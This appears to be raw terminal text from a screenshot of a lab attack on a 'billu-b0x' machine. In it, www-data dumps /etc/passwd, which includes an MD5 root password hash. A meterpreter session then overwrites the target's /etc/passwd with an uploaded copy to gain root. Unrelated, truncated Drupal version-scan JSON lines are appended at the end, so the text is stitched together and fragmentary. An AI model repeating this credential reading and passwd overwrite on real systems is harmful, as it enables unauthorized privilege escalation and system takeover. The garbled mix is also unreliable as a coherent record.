 Command 'dupload' from package 'dupload' (main)
upload: command not found
www-data@billu-b0x:/etc$ cat passwd
cat passwd
root:$1$YzE9mmRx$a3zWb6PnVU2m8N6NkqiB8.:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
40755/rwxr-xr-x 12288 dir 2017-05-28 09:03:58 -0400 sbin
40755/rwxr-xr-x 4096 dir 2017-05-28 08:30:13 -0400 scripts
40755/rwxr-xr-x 4096 dir 2017-05-28 08:20:08 -0400 srv
40555/r-xr-xr-x 0 dir 2018-09-28 11:38:50 -0400 sys
40755/rwxr-xr-x 4096 dir 2017-05-28 08:20:08 -0400 usr
40755/rwxr-xr-x 4096 dir 2017-05-28 08:20:08 -0400 var
100644/rw-r--r-- 6669584 fil 2017-05-28 08:20:11 -0400 vmlinuz
meterpreter > cd etc
meterpreter > upload root/passwd passwd
[-] Error running command upload: Errno::ENOENT No such file or directory @ rb_f
ile_s_stat - root/passwd
meterpreter > upload /root/passwd /etc/passwd
[*] uploading : /root/passwd -> /etc/passwd
[*] Uploaded -1.00 B of 2.58 KiB (-0.04%): /root/passwd -> /etc/passwd
[*] uploaded : /root/passwd -> /etc/passwd
meterpreter >
{"host": "http://localhost/drupal-7.14/", "version": {"is_empty": false, "finds": ["7.14"]}}
{"host": "http://localhost/drupal-7.15/", "version": {"is_empty": false, "finds": ["7.15"]}}
"http://localhost/drupal-7.16/", "version": {"is_empty": false, "finds": ["7.16"]}}